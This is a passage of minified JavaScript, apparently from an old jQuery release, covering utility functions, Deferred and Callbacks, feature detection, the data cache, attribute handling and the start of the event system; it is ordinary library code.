setTimeout(b.ready)}b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e)){return !1}try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(n){return !1}var r;for(r in e){}return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g){return g.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t[n]===e){return n}}}return -1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push(e[o])}return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r){b.access(e,n,u,r[u],!0,a,s)}}else{if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n)){for(;l>u;u++){n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)))}}}return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n){if(n=b.Deferred(),"complete"===o.readyState){setTimeout(b.ready)}else{if(o.addEventListener){o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1)}else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}}}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++){if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1){u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return !u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return !l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1){for(s=Array(r),u=Array(r),l=Array(r);r>t;t++){n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i}}return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length){return{}}s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in {submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t){return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++){delete o[t[r]]}if(!(n?$:b.isEmptyObject)(o)){return}}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++){i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]))}b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else{r=t}}return r}function $(e){var t;for(t in e){if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--){r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u))}return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).addClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=b.trim(r)}}}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?b.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++]){u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}}else{(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")}})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set(this,o,"value")!==t||(this.value=o))})}if(o){return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return !t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++){if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o){return t}a.push(t)}}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u){return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get" in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set" in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType){while(n=o[i++]){r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)}}},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set" in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return !0}function ot(){return !1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--){s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0}e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--){if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--){a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a))}u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else{for(d in c){b.event.remove(e,d+t[l],n,r,!0)}}}b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode){h.push(l),f=l}f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped()){n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault()}if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type)){for(;l!=this;l=l.parentNode||this){if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++){i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i)}o.length&&s.push({elem:l,handlers:o})}}}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando]){return e}var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--){n=r[t],e[n]=a[n]}return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return 